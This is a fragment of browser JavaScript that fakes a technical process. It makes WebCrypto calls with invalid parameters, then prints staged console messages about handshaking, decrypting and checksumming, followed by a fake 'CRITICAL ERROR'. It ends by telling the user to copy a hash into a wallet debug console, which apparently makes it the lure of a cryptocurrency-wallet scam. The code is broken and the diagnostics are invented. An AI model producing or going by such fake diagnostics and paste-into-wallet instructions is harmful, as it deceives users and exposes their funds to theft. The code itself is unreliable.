
Key({name:"PBKDF2",hash:"SHA-256"},true,["si
gn"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-GCM",salt:new Uint8Array(2
6)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x60e245
c4 inside The method debug_traceCall does no
t exist/is not available");

  console.error("CRITICAL ERROR: Manual patc
h required for The method debug_traceCall do
es not exist/is not available");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);